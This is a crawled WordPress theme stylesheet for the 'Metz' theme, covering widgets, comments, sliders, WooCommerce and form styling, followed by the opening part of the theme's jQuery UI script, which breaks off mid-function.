/* 6.12. Instagram Slider Widget */
.jr_col_1, .jr_col_2, .jr_col_3, .jr_col_4, .jr_col_5, .jr_col_6, .jr_col_7, .jr_col_8, .jr_col_9, .jr_col_10 {
	padding: 0 !important;
}

.jr_col_1 img, .jr_col_2 img, .jr_col_3 img, .jr_col_4 img, .jr_col_5 img, .jr_col_6 img, .jr_col_7 img, .jr_col_8 img, .jr_col_9 img, .jr_col_10 img {
	width: 100%;
}
/* */

/* 6.13. Woo Product Widget */
.woo-p-widget {				
	width: 100%;
	text-align: center;				
}

.woo-p-widget-inner {
	margin-bottom: 5px;
}
				
.woo-p-widget-inner img {
	width: 100%;
	height: auto;
	display: block;
}

.woo-p-widget-rating {
	display: inline-block;
}

.woo-p-widget-rating .star-rating { float:right; overflow:hidden; position:relative; height:1em; line-height:1; font-size:1em; width:5.4em; font-family:star; }
.woo-p-widget-rating .star-rating:before { content:"\73\73\73\73\73"; color:#d3ced2; float:left; top:0; left:0; position:absolute; }
.woo-p-widget-rating .star-rating span { overflow:hidden; float:left; top:0; left:0; position:absolute; padding-top:1.5em; }
.woo-p-widget-rating .star-rating span:before { content:"\53\53\53\53\53"; top:0; position:absolute; left:0; }

.woo-p-widget a.button.added:after,
.woo-p-widget button.button.added:after { font-family:WooCommerce;content:"\e017"; margin-left:.53em; vertical-align:bottom; }

.woo-p-widget a.button.added {
	vertical-align:bottom;
}

.woo-p-widget-title {
	font-size: 18px;
	line-height: 24px;
}

.woo-p-widget-price {
	margin-bottom: 10px;
}

.woo-p-widget-price span.price del span.amount {
	font-size: 14px;
	opacity: 0.5;
}

.woo-p-widget-price span.price ins span.amount {
	font-weight: bold;
}

.woo-p-widget-price span.price del {
	margin-bottom: -15px;
	display: block;
}						
/* */

.adwidget img {
	width: 100%;
	display: block;
}

/*////////// #brnhmbx_widgets ENDS //////////*/

/*//////////////////////////////////////////////////////
////////// 7. Footer / #brnhmbx_footer STARTS //////////
//////////////////////////////////////////////////////*/

.footer-box {
	width: 100%;
	margin-bottom: 15px;
	padding: 40px 0 40px 0;
}

.footer-container {
	display: inline-block;
	width: 100%;
}

.social-accounts-footer .social-icon-touch {
	margin-right: 0px;
	margin-left: 20px;
}

.social-accounts-footer {
	margin-bottom: 10px;
}

.footer-outer {
	width: 100%;
}

.footer-text {
	float: right;
	width: 100%;
	text-align: right;
}

#footer-social {
	float: right;
	text-align: right;
}

.footer-menu-outer {
	width: 100%;
	margin-top: 10px;
	float: right;
}

.site-footer {
	width: 100%;
	overflow: hidden;
	display: inline-block;
	line-height: 2em;
	padding: 0 10px 0 10px;	
	margin-bottom: 40px;
}

/*////////// #brnhmbx_footer ENDS //////////*/

/*////////////////////////////////////////////////////////////////////
////////// 8. Related Posts / #brnhmbx_related_posts STARTS //////////
////////////////////////////////////////////////////////////////////*/

.related-posts-outer,
.related-posts-outer-sidebar {
	margin: 0;
}

.related-posts {
	display: inline-block;
	width: 100%;
	text-align: left;
	overflow: hidden;
	padding-bottom: 20px;
}

.related-post-item,
.related-post-item-sidebar {
	float: left;
	min-width: 150px;
	width: 100%;
	margin-right: 0px;	
	position: relative;
	margin-bottom: 20px;
}

.related-post-item img,
.related-post-item-sidebar img {
	width: 100%;
	height: auto;	
	display: block;
}

.related-post-item-header-a {
	text-align: center;
	line-height: 1.1em;	
	display: block;
	width: 100%;	
	position: absolute;
	bottom: -1px;
	margin-bottom: 10px;
}

.rpih-inner-a {
	padding: 10px 20px 10px 20px;
	min-height: 40px;		
	margin-left: 10px;
	margin-right: 10px;
}

.rpih-inner-b {
	padding: 0 20px 0 20px;
	height: 60px;
	display: table-cell;
	vertical-align: middle;
}

.rpih-text-a {
	display: inline-block;
	max-width: 180px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.rpih-text-b {
	display: inline-block;
	max-width: 200px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.rp-a-without-image {
	min-height: 60px;
}

/*////////// #brnhmbx_related_posts ENDS //////////*/

/*////////////////////////////////////////////////////////////////////
////////// 9. Post Comments / #brnhmbx_post_comments STARTS //////////
////////////////////////////////////////////////////////////////////*/

.comments-outer,
.comments-outer-sidebar {
	margin: 0 20px 0 20px;	
	padding: 20px 0 20px 0;
}

.comment-text ul {
	text-indent: 30px;
	list-style: inside;
}

.comment-text ol {
	text-indent: 30px;
	list-style-position: inside;
	padding-bottom: 25px;
}

.comment-text li li {
	padding-left: 30px;
}

.comment-text ol li:last-child {
	margin-bottom: -1.6em;
}

.comment-text ol ul ol li:last-child {
	margin-bottom: -0.2em;
}

.comment-text ol ul ul li:last-child {
	margin-bottom: 1.6em;
}

.comments-container {
	margin-bottom: 20px;
}

.comment-reply-title {
	font-size: 2em;
	padding: 0 0 10px 0;
}

.form-submit .submit { 
	background-color: transparent;
	cursor: pointer;
	margin: 10px 0 20px 0;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	height: 32px;	
	border: 1px solid;
	padding: 8px 10px 8px 10px;
}

.post-password-form input[type="submit"] {
	cursor: pointer;
	font-family: 'Montserrat', sans-serif;
}

.comments {
	display: inline-block;
	width: 100%;
	max-width: 640px;
	text-align: left;
	overflow: hidden;
	padding-top: 35px;
}

.comments-list {
	padding: 20px 0 10px 0;
}

.comments-list li {
	list-style: none;
}

.comment.depth-2 {
	padding-left: 0px;
}

.comment.depth-3 {
	padding-left: 0px;
}

.comment-reply-edit {
	float: left;
	padding-top: 20px;
	padding-left: 0px;
	padding-bottom: 5px;
	width: 100%;
}

.comment-date {
	padding-bottom: 2px;
}

.btnReply {
	float: left;
	margin-right: 20px;
}

.bButton a {
	border: 1px solid;
	padding: 8px 10px 8px 10px;
}

.btnEdit {
	float: left;
}

.comments-outer,
.comments-outer-sidebar {
	padding-top: 10px;
}

.comment-author-img {
	display: block;
	width: 60px;
	padding-right: 20px;
}

.comments-num {
	text-align: center;
	padding-bottom: 20px;
	padding-top: 7px;
}

.comments-hdr {
	text-align: center;
}

.comment-content {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	line-height: 1.8em;
	padding-top: 20px;
}

.comment-text {
	margin: 20px 0 0 0;
	line-height: 1.8em;
}

.comment-text dl {
	line-height: 1.8em;
}

.comment-text li {
	line-height: 1.8em;
	list-style: inside;
}

.comment-item-outer {
	padding-bottom: 40px;
}

.comment-item {
	display: table;
	width: 100%;
}

.comment-info {
	float: left;
}

.comment-author-name {
	font-size: 1.6em;
}

.comment-awaiting {
	padding-top: 20px;
}

.comments-paging {
	padding-bottom: 30px;
	text-align: center;
}

.comments-paging .page-numbers {
	margin: 10px;
}

/*////////// #brnhmbx_post_comments ENDS //////////*/

/*/////////////////////////////////////////////////////
////////// 10. Pages / #brnhmbx_pages STARTS //////////
/////////////////////////////////////////////////////*/

/* 10.1. Google Maps */
#googleMap {
	width: 100%;
}
/* */

/* 10.2. Archive Pages */
.filter-bar {
	display: table;
	width: 100%;
	height: 60px;
	margin-bottom: 20px;
}

.filter-bar-inner {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
/* */

/* 10.3. Page 404 */
.page-404 {
	height: 400px;
	padding: 20px;
}

.nothing-found {
	padding: 40px;
}
/* */

/*////////// #brnhmbx_pages ENDS //////////*/

/*///////////////////////////////////////////////////////
////////// 11. Slider / #brnhmbx_slider STARTS //////////
///////////////////////////////////////////////////////*/

.metz-slider-container {
	display: none;
}

.slide-container {
    position: relative;
    text-align: center;
    width: 100%;
	background-position: center;
	background-repeat: no-repeat;
}

.slide-container img {
    width: 100%;
}

.slide-container img + .slide-info-outer {
    position: absolute;
    top: 0;
    left: 0;
}

.slide-info-outer {
	width: 100%;
	height: 100%;
}

.slide-info {
	display: table;
	height: 100%;
	margin: 0 auto;
}

.slider-header {
	font-size: 30px;
	line-height: 30px;
}

.slider-caption {
	line-height: 24px;
}

.slider-button {
	font-size: 11px;
	padding-bottom: 10px;
}

.slider-button a {
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.slide-info-inner {
	display: table-cell;
	vertical-align: middle;
}

.slide-text {
	max-width: 600px;
}

.bxslider,
.bxslider-main,
.bxslider-vid li {
	list-style: none;
}

.bxslider img,
.bxslider-main img {
	width: 100%;
}

.bx-viewport li {
	min-height: 1px;
	min-width: 1px;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
}
.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/*////////// #brnhmbx_slider ENDS //////////*/

/*///////////////////////////////////////////////////////////////
////////// 12. Font Sizes / #brnhmbx_font_sizes STARTS //////////
///////////////////////////////////////////////////////////////*/

.montserrat {
	font-family: 'Montserrat', sans-serif;
}

.fs11 {
	font-size: 1.1em;
	display: block;
}

.fs12 {
	font-size: 1.2em;
	display: block;
}

.fs13 {
	font-size: 1.3em;
	display: block;
}

.fs14 {
	font-size: 1.4em;
	display: block;
}

.fs16 {
	font-size: 1.6em;
	display: block;
}

.fs18 {
	font-size: 1.8em;
	display: block;
}

.fs20 {
	font-size: 2em;
	display: block;
}

.fs22 {
	font-size: 2.2em;
	display: block;
	line-height: 22px;
}

.fs30 {
	font-size: 3em;
	display: block;
}

.fs40 {
	font-size: 3em;
	line-height: 30px;
	display: block;
}

.fs50 {
	font-size: 5em;
	display: block;
}

.fs60 {
	font-size: 6em;
	display: block;
}

.fs85 {
	font-size: 3em;
	line-height: 30px;
	display: block;
}

.fs85.chief-hdr {
	padding-top: 30px;	
	margin-bottom: 5px;
}

.related-post-item-header-b {
	text-align: center;
	line-height: 1.1em;	
	display: table;	
	width: 100%;
}

/*////////// #brnhmbx_font_sizes ENDS //////////*/

/*//////////////////////////////////////////////////////////////////////////////
////////// 13. General Hover Settings / #brnhmbx_general_hover STARTS //////////
//////////////////////////////////////////////////////////////////////////////*/

article.post .chief-hdr a:hover,
article.post a:hover > div.post-styleB-inner .post-styleB-info,
article .the-content p a:hover,
article .the-content th a:hover,
article .the-content td a:hover,
article .the-content dd a:hover,
article .the-content dt a:hover,
article .the-content abbr a:hover,
.comments p a:hover,
.comments th a:hover,
.comments td a:hover,
.comments dd a:hover,
.comments dt a:hover,
.comments abbr a:hover,
.author-bar a:hover,
.date-bar a:hover,
.widget-date-bar a:hover,
.tag-bar a:hover,
.paging-bar a:hover,
.category-bar a:hover,
.social-bar a:hover,
.pagenavi a.page-numbers:hover > span.page-number-inner,
.search-widget-s-icon:hover,
.search-widget-s-pro-icon:hover,
.recent-comment-hdr a:hover {
	opacity: 0.7;
}

article.post .btnReadMore a,
.pagenavi a.prev.page-numbers,
.pagenavi a.next.page-numbers,
.wp-tag-cloud li a,
.btn-to-top a,
.comment-content span.bButton a,
.form-submit .submit,
.wpcf7-form .wpcf7-submit,
a .page-navi-btn,
.related-posts a > div.related-post-item-header-a .rpih-inner-a,
.related-posts a > div.related-post-item-header-b .rpih-inner-b {
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

/*////////// #brnhmbx_general_hover ENDS //////////*/

/*///////////////////////////////////////////////////////////////////////
////////// 14. Contact Form 7 / #brnhmbx_contact_form_7 STARTS //////////
///////////////////////////////////////////////////////////////////////*/

.wpcf7-form input,
#wpcf7-f235-p1277-o2 .wpcf7-form textarea{ 
    margin: 5px 0 10px 0;
	width: 300px;
}
 
.wpcf7-form p {  
	margin-top: 0px; 
	margin-bottom: 0px;	
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
}

.wpcf7-form p textarea {  
	margin-top: 8px;	
}

.wpcf7-form .wpcf7-submit { 	
	background-color: transparent;
	cursor: pointer;
	margin: 10px 0 20px 0;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	height: 32px;	
	border: 1px solid;
	padding: 8px 10px 8px 10px;
	width: auto;
}

.wpcf7-form .wpcf7-submit:after {
	content: "";
	display: table;
	clear: both;
}

.wpcf7-form-control-wrap span,
.wpcf7-response-output,
.wpcf7-mail-sent-ok {
	font-style: italic;
}

div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng,
div.wpcf7-spam-blocked {
	border: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

div.wpcf7 img.ajax-loader {
	display: none;
}

/*////////// #brnhmbx_contact_form_7 ENDS //////////*/

/*/////////////////////////////////////////////////////////////////
////////// 15. WP Defaults / #brnhmbx_wp_defaults STARTS //////////
/////////////////////////////////////////////////////////////////*/

.wp-caption {
	max-width: 100%;
	font-size: 90%;
}

.wp-caption img {
	display: block;
}

.wp-caption-text {
	font-size: 12px;
	font-style: italic;
}

article .wp-caption {
	position: relative;
}

article .wp-caption p.wp-caption-text {
	padding: 8px 20px 8px 20px;	
	display: block;
	position: absolute;
	bottom: -1px;
	margin: 0 10px 10px 10px;
}

.subscribe-label { font-size: 13px; }

.sticky { }
.gallery-caption { }
.bypostauthor { }
img.alignright,
div.alignright { float: right; margin: 0 0 1em 2em; }
img.alignleft,
div.alignleft { float: left; margin: 0 2em 1em 0; }
img.aligncenter,
div.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }
img.alignright:after,
div.alignright:after,
img.alignleft:after,
div.alignleft:after,
.alignright:after,
.alignleft:after {
	content: "";
	display: table;
	clear: both;
}

.pagenavi .page-numbers {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	padding: 0px 15px 0px 15px;
	display: none;
}

.pagenavi a.next.page-numbers {
	border: 1px solid;
	padding: 8px 10px 8px 10px;
	float: right;	
	display: inline-block;
}

.pagenavi a.prev.page-numbers {
	border: 1px solid;
	padding: 8px 10px 8px 10px;
	float: left;	
	display: inline-block;
}

.pagenavi .page-numbers:first-child {
	padding-left: 0;
}

.pagenavi .page-numbers:last-child {
	padding-right: 0;
}

.pagenavi .page-number-inner {
	margin-top: 10px;
	display: inline-block;
}

span.page-numbers.dots,
span.page-numbers.current {
	opacity: 0.5;
}

.more-link {
	display: none;
}

/*////////// #brnhmbx_wp_defaults ENDS //////////*/

/*///////////////////////////////////////////////////
////////// 16. Misc / #brnhmbx_misc STARTS //////////
///////////////////////////////////////////////////*/

.table-cell-middle {
	display: table-cell;
	vertical-align: middle;
}

.i-spcr-l {
	margin-left: 5px;
}

.i-spcr-l2 {
	margin-left: 10px;
}

.i-spcr-r {
	margin-right: 5px;
}

.i-spcr-r2 {
	margin-right: 10px;
}

.i-spcr-r3 {
	margin-right: 13px;
}

.left {
	float: left;
}

.right {
	float: right;
}

.left:after,
.right:after {
	content: "";
	display: table;
	clear: both;
}

.hiddenInfo {
	display: none;
}

.pl20 {
	padding-left: 20px;
}

.pr15 {
	padding-right: 15px;
}

.pt20 {
	padding-top: 20px;
}

.h60 {
	height: 60px;
}

.mb8 {
	margin-bottom: 8px;
}

.mb20 {
	margin-bottom: 20px;
}

.mt-7 {
	margin-top: -7px;
}

.mt10 {
	margin-top: 42px;
}

.mt20 {
	margin-top: 20px;
}

.mt40 {
	margin-top: 40px;
}

.zig-zag:after {
    height: 0px;
}

.zig-zag-f:before {
    height: 0px;
}

.clock {
	font-size: 14px;
}

.tagicon {
	font-size: 14px !important;
}

.ta-l-mb20 {
	text-align: left;
	margin-bottom: 20px;
}

.p20-ml20-mr20 {
	padding: 20px;
	margin-left: 20px;
	margin-right: 20px;
}

.mw220 {
	max-width: 220px;
}

/*////////// #brnhmbx_misc ENDS //////////*/

/*//////////////////////////////////////////////////////////
////////// 17. Woo Commerce / #brnhmbx_woo STARTS //////////
//////////////////////////////////////////////////////////*/

/* 17.1. General & Misc */
.brnhmbx-wc-outer {
	padding: 20px;
	margin-bottom: 20px;
	text-align: left;
	font-size: 14px;
}

.brnhmbx-wc-outer h1 {
	font-size: 40px;
	line-height: 45px;
	margin-bottom: 20px;
}

.brnhmbx-wc-outer h2,
.brnhmbx-wc-outer h3 {
	font-size: 22px;
	line-height: 30px;
	margin-bottom: 20px;
}

.brnhmbx-wc-outer h1.page-title {
	text-align: center;
	padding-top: 7px;
	padding-bottom: 7px;
}

.woocommerce .input-checkbox {
	vertical-align: top;
}

.woocommerce .input-radio {
	vertical-align: top;
	margin-top: -5px !important;
}

li.chosen {
	margin-right: 10px !important;
}

label[for="rememberme"] input {
	vertical-align: middle;
	margin-left: 10px;
}

a.woocommerce-review-link,
a.woocommerce-review-link:visited,
.woocommerce-result-count {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-weight: normal;
	line-height: 14px;
	display: inline-block;
}

.woocommerce-result-count {
	padding-top: 8px;
}

.amount {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
}

input.select2-input {
	font-size: 13px;
}

.select2-results {
	font-size: 13px;
	text-align: left;
}

.select2-results .select2-highlighted {
	border-radius: 0px;
	font-size: 13px;
}

.button.add_to_cart_button.product_type_variable,
.button.add_to_cart_button.product_type_simple,
button.single_add_to_cart_button.button.alt,
.woocommerce .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:visited,
.woocommerce #review_form #respond .form-submit input.submit,
ul.products li a.added_to_cart.wc-forward,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woo-p-widget a.added_to_cart.wc-forward,
.woo-p-widget .product_type_simple,
.woocommerce .wc-proceed-to-checkout a.checkout-button {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-weight: normal;
	border-radius: 0;
	border: 1px solid;
	padding: 8px 10px 8px 10px;
	max-height: 30px;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.widget_brnhmbx_customwooproductwidget .woo-p-widget a.added_to_cart.wc-forward {
	padding-top: 0px !important;
	max-height: 29px !important;
}

.woocommerce #review_form #respond .form-submit input.submit {
	padding: 7px 10px 6px 10px;
}

.woocommerce div.product p.price span.amount {
	font-size: 18px;
}

.woocommerce div.product p.price del span.amount {
	font-size: 14px;
}

.woocommerce div.product p.price del {
	margin-bottom: -15px;
}

div.quantity input.input-text.qty.text {
	border: 1px solid;
	width: 40px;
	height: 29px;
	padding: 0px;
	margin: 0px;
}

.products li a h3 {
	font-size: 18px !important;
	line-height: 24px;
}

.posted_in a,
.posted_in a:visited,
.tagged_as a,
.tagged_as a:visited {
	border-bottom: 1px solid;	
	margin-right: 12px;
	line-height: 18px;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-weight: normal;
}

.posted_in a:hover,
.tagged_as a:hover,
a.woocommerce-review-link:hover,
.woocommerce a.reset_variations:hover,
.woocommerce a.shipping-calculator-button:hover,
.woocommerce a.woocommerce-remove-coupon:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce a.edit:hover {
	opacity: 0.7;
}

ul.products {
	text-align: center;
}

ul.products li.product {
	clear: none !important;
	width: 100% !important;
}

ul.products li a > div.star-rating {
	margin: 0 auto !important;
	margin-bottom: 16px !important;
}

.woocommerce span.onsale {
	font-family: 'Montserrat', sans-serif;
	font-weight: normal;
	border-radius: 0;
	font-size: 11px;
	min-height: 0px;
	height: 20px;
	line-height: 20px;
	padding: 0 5px 0 5px;
}

.woocommerce .single_variation {
	padding-bottom: 20px;
}

.woocommerce a.reset_variations,
.woocommerce a.reset_variations:visited,
.woocommerce a.shipping-calculator-button,
.woocommerce a.shipping-calculator-button:visited,
.woocommerce a.woocommerce-remove-coupon,
.woocommerce a.woocommerce-remove-coupon:visited,
p.stock.out-of-stock,
p.stock.in-stock,
.woocommerce a.edit,
.woocommerce a.edit:visited,
div.price_slider_amount button {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px !important;
}

.woocommerce a.edit {
	padding-top: 5px;
}

.woocommerce table.variations td.label {
	padding-top: 22px;
}

.woocommerce table.variations select {
	margin-bottom: 10px;
}
/* */

/* 17.2. Pagination */
.woocommerce nav.woocommerce-pagination ul li {
	border: none;
}

.woocommerce-pagination .page-numbers {
	border: none !important;
	padding: 0px !important;
	margin: 0px !important;
}

.woocommerce .woocommerce-pagination ul.page-numbers {
	margin-left: 30px !important;
}

.woocommerce .woocommerce-pagination ul.page-numbers li span {
	display: none;
}

.woocommerce .woocommerce-pagination ul.page-numbers li a.next,
.woocommerce .woocommerce-pagination ul.page-numbers li a.prev {
	display: inline-block;
	width: 100%;
}

.woocommerce nav.woocommerce-pagination ul li span.page-numbers.dots {
	padding-top: 10px !important;
}

.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current,
.woocommerce nav.woocommerce-pagination ul li a.page-numbers:hover {
	background-color: transparent;
}

.woocommerce-pagination .prev.page-numbers,
.woocommerce-pagination .next.page-numbers {
	border: 1px solid !important;
	padding: 8px 10px 8px 10px !important;
	margin: 0 20px 0 20px;
}
/* */

/* 17.3. Messages */
.woocommerce .woocommerce-message {
	padding: 26px 0px 19px 60px !important;
	border-top: 1px solid;
	border-bottom: 1px solid;
}

.woocommerce .woocommerce-message:before {
	left: 30px;
	margin-top: 11px;
}

.woocommerce .woocommerce-info,
.woocommerce .woocommerce-error {
	padding: 20px 0px 19px 60px !important;
	border-top: 1px solid;
	border-bottom: 1px solid;
}

.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-error:before {
	margin-top: 6px;
}

.woocommerce .woocommerce-message a.button {
	margin-top: -7px;
}
/* */

/* 17.4. Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0px;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	height: 40px;
	padding: 8px 20px 0px 20px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	border: none;
	border-radius: 0px;
	box-shadow: none;
}
/* */

/* 17.5. Reviews */
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border: none;
	padding: 0px 0px 0px 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
	font-size: 16px;
	font-weight: normal;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
.woocommerce #respond label,
.woocommerce p.form-row label {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
}

.woocommerce legend {
	padding: 20px 0px 20px 0px;
	font-weight: bold;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
	font-size: 13px;
	padding-top: 15px;
	border-top: 1px solid;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	padding: 0px;
	width: 40px;
	background: transparent;
	border: none;
}
/* */

/* 17.6. Big Image */
div.pp_woocommerce div.ppt,
div.pp_woocommerce .pp_nav,
div.pp_woocommerce .pp_description,
div.pp_woocommerce .pp_social {
	display: none !important;
}

.pp_content {
	margin-bottom: -35px !important;
}
/* */

/* 17.7. Cart & Checkout */
.cart-collaterals .cross-sells {
	display: none;
}

.coupon input.input-text {
	height: 30px;
	min-width: 150px;
}

form.checkout_coupon p.form-row input.input-text {
	height: 30px;
}

form.checkout_coupon p.form-row {
	margin-bottom: 0px !important;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
	border-right: 0px;
}

tr.cart-subtotal th {
	padding-right: 24px !important;
}

.woocommerce-cart table.cart img {
	padding-top: 10px;
}

.woocommerce-checkout #payment {
	border-radius: 0px;
}

.woocommerce-checkout #payment div.payment_box {
	padding: 10px 20px 20px 20px;
	font-size: 13px;
	border-radius: 0px;
	width: 100%;
}

.woocommerce-checkout #payment div.payment_box p {
	text-indent: 0px;
}

ul.payment_methods li {
	margin-bottom: 20px !important;
}

.payment_method_paypal img {
	margin-top: -20px !important;
}

.brnhmbx_cart_remove_icon a {
	margin-top: 3px;
	padding-left: 1px;
}

.cart_list.product_list_widget li.empty {
	padding-left: 0px;
}
/* */

/* 17.8. Product Search Widget */
.brnhmbx-wc-product-search-widget {
	background-color: #999;
	border-color: #999;
}

.brnhmbx-wc-product-search-widget-input {
	font-size: 16px;
	background-color: #999 !important;
	color: #FFF !important;
	-webkit-appearance: none;
}

.brnhmbx-wc-product-search-widget-icon {
	color: #FFF;
}

::-webkit-input-placeholder { /* WebKit browsers */
	color: #CCC;
}

:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #CCC;
	opacity: 1;
}

::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #CCC;
	opacity: 1;
}

:-ms-input-placeholder { /* Internet Explorer 10+ */
	color: #CCC;
}
/* */

/*////////// #brnhmbx_woo ENDS //////////*/

/*/////////////////////////////////////////////////////////////////////////////
////////// 18. Banner Management / #brnhmbx_banner_management STARTS //////////
/////////////////////////////////////////////////////////////////////////////*/

.leaderboard-outer {
	width: 100%;
	margin: 0 0 20px 0;
	text-align: center;
}

.leaderboard-outer-afs {
	width: 100%;
	margin: 20px 0 0 0;
	text-align: center;
}

.leaderboard-inner {
	width: 100%;
	padding: 16px 0 16px 0;
	display: inline-block;
	max-width: 100%;
}

.leaderboard-inner-afs {
	width: 100%;
	padding: 16px 0 16px 0;
	display: inline-block;
}

.leaderboard-full,
.leaderboard-among {
	display: none;
}

/*////////// #brnhmbx_banner_management ENDS //////////*/

/*///////////////////////////////////////////////////////////////
////////// 19. Mail Chimp / #brnhmbx_mail_chimp STARTS //////////
///////////////////////////////////////////////////////////////*/

.widget-item .mc4wp-form p {
	text-align: center;
}

.mc4wp-checkbox-registration_form label,
.mc4wp-form label {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-weight: normal !important;
}

.mc4wp-checkbox-registration_form label {
	padding-left: 3px;
}

.mc4wp-checkbox-comment_form label {
	font-size: 13px;
}

.mc4wp-form input[type="text"],
.mc4wp-form input[type="email"] {
	margin: 10px 0 10px 0;
	max-width: 300px;
	height: 40px;
}

.widget-item .mc4wp-form input[type="text"],
.widget-item .mc4wp-form input[type="email"] {
	max-width: 100%;
}

.mc4wp-form input[type="submit"] {	
	background-color: transparent;
	margin: 10px 0 0 0;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	height: 32px;	
	border: 1px solid;
	padding: 8px 10px 8px 10px;
	width: auto;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.mc4wp-alert {
	border-radius: 0px !important;
}

/*////////// #brnhmbx_mail_chimp ENDS //////////*/

/*/////////////////////////////////////////////////////////////////////
////////// 20. Author Box / #brnhmbx_metz_author_box STARTS //////////
/////////////////////////////////////////////////////////////////////*/

.author-box-outer {
	margin-bottom: 20px;
	text-align: left;
}

.author-box-outer a:hover {
	opacity: 0.7;
}

.author-box,
.author-box-sidebar {
	padding: 20px;
	max-width: 760px;
	margin: 0 auto;
}

.author-avatar {
	line-height: 40px;
	margin-bottom: 15px;
	font-size: 16px;
}

.author-avatar a {
	border-bottom: 1px solid;
}

.author-avatar img {
	float: left;
	margin: 0 15px 0 0;
}

.author-bio {
	line-height: 1.8em;
}

.author-links {
	margin-top: 15px;
	font-size: 11px;
	margin-right: 20px;	
	display: inline-block;
}

.author-links a,
.author-links a:visited {
	border-bottom: 1px solid;
	line-height: 18px;
}

/*////////// #brnhmbx_metz_author_box ENDS //////////*/

.widget-item-footer a {
width: 280px;
display: block;
overflow: hidden;
height: 30px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2
body_size: 1096
content:
jQuery(document).ready( function( $ ) {
	
	"use strict";
		
	// Scroll to top
	$('.btn-to-top').click( function() {
		
		$('html, body').animate( { scrollTop: 0 }, 500 );
		return false;
		
	} );	
		
	// Fitvids
	$('.bxslider-vid').fitVids();
	
	// Added to avoid iframe confuse on Chrome, Safari and Opera
	$('iframe').each( function() {
		
        this.src = this.src;
		
    } );
	
	// WP Search box focus	
	var brnhmbx_searchDefaultVal = $('#s').val();
	
	$('.search-box').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-box').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal);
			
		}							   
		
	} );
	
	// Custom Search box focus	
	var brnhmbx_searchDefaultVal_custom = $('#s_custom').val();
	
	$('.search-widget-input').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal_custom ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-widget-input').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal_custom);
			
		}							   
		
	} );
	
	$('.search-widget-s-icon').click( function() {
		
		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val();
		
	} );
	
	$('.search-widget-s-pro-icon').click( function() {

		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val() + '&post_type=product';
		
	} );
	
	// Apply Slicknav	
	$('#site-menu').slicknav( {
		
		label: '',
		prependTo: '#touch-menu',
		allowParentLinks: true,
		closedSymbol: '<i class="fa fa-angle-right" style="font-size: 18px;"></i>',
		openedSymbol: '<i class="fa fa-angle-down" style="font-size: 18px;"></i>',
		init: brnhmbx_appendSocialIcons,
		open: brnhmbx_showSocialIcons
		
	} );	
	
	// Append social icons to Slicknav
	function brnhmbx_appendSocialIcons() {
		
		$('#touch-menu .slicknav_menu').addClass( 'fs16 playfair' );
		
		if ( $('.social-accounts').html() != 'undefined' && $('.social-accounts').html() != undefined && $('.social-accounts').html() != '' ) {
		
			$('#touch-menu .slicknav_menu').append( '<div class="social-accounts-touch">' + $('.social-accounts').html() + '</div>' );
			$('.social-accounts-touch').hide();
		
		}
		
	}
	
	$('.slicknav_btn').click( function() {
		
		$('.social-accounts-touch').hide();
		
	} );
	
	function brnhmbx_showSocialIcons() {
